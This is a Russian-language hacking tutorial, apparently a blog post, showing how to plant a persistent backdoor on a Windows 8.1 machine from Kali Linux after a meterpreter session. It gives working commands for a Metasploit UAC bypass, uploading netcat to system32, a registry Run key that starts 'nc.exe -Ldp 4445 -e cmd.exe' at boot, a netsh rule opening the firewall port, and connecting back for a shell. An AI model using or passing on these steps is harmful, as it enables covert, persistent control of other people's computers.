Permanent Backdoor

Hach_ToolsПривет! В данной публикации, я покажу, как осуществить постоянный доступ к уязвимому, к примеру, посредством reverse shell (meterpreter) компьютеру.

В роли атакующей системы Kali Linux 2016.2 с адресом в локальной сети 192.168.0.101 и целевой хост – Windows 8.1. с адресом в локальной сети 192.168.0.109. Итак, нам понадобится открытая сессия meterpreter:

Для продолжения, необходимо обойти UAC на целевом хосте:

> use exploit/windows/local/bypassuac_injection

И по порядку выполняем команды, как показано на скриншоте ниже:

В случае успеха вывод команды getsystem будет таким:

Теперь, необходимо загрузить на целевую систему программу netcat - это утилита Unix, позволяющая устанавливать соединения TCP и UDP, принимать оттуда данные и передавать их. Делается это следующим образом, вводим в консоли meterpreter:

> upload /usr/share/windows-binaries/nc.exe C:\\Windows\\system32

Затем редактируем реестр цели, для запуска netcat при загрузке:

> reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat –d ‘C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe’

Открываем shell, для того чтобы внести свои поправки в firewall целевого хоста.

> shell

Вносим правило в firewall:

> netsh advfirewall firewall add rule name=’netcat’ dir=in action=allow protocol=Tcp localport=4445

netsh — программа, включенная в линейку продуктов операционных систем Microsoft Windows NT начиная с Windows 2000. Она позволяет осуществлять локальное или удаленное конфигурирование сетевых параметров.

Убедимся, что наши усилия не прошли даром, и правило было успешно добавлено:

> netsh firewall show portopening



Все ок. Перезагрузим целевой хост, а перед этим откроем второй терминал в Kali и введем команду:

> nc -nv 192.168.0.109 4445 (Где 192.168.0.109 – адрес целевой машины)

После перезагрузки получаем shell на целевой системе: